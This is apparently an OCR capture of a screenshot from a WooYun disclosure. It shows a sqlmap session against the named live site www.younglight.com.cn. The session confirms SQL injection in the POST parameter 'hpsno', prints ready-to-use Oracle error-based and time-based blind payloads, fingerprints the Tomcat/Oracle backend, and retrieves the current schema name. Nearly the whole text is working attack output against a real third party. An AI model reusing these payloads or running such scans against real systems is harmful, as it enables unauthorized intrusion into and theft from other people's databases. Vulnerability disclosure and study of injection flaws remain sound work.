 管理员: C:\Windows\System32\cmd.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:42:17
[10:42:17] [INFO] parsing HTTP request from '3.txt'
[10:42:17] [INFO] resuming back-end DBMS 'oracle'
[10:42:17] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.younglight.com.cn/ps/moa/list_order.jsp
'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: hpsno (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: formaction=save&hpsno=100006' AND 7787=(SELECT UPPER(XMLType(CHR(60
)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(98)||CHR(113)||(SELECT (CASE WHEN
(7787=7787) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(113)||CHR(120)
||CHR(113)||CHR(62))) FROM DUAL) AND 'Gptb'='Gptb&PSSJ=123&PSSL=123
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: formaction=save&hpsno=-8204' OR 8317=DBMS_PIPE.RECEIVE_MESSAGE(CHR(
68)||CHR(85)||CHR(89)||CHR(73),6) AND 'HDCr'='HDCr&PSSJ=123&PSSL=123
---
[10:42:20] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[10:42:20] [INFO] fetching current database
[10:42:20] [INFO] resumed: PS
[10:42:20] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'PS'
[10:42:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.younglight.com.cn'
[*] shutting down at 10:42:20
www.wooyun.org
D:\Python27>_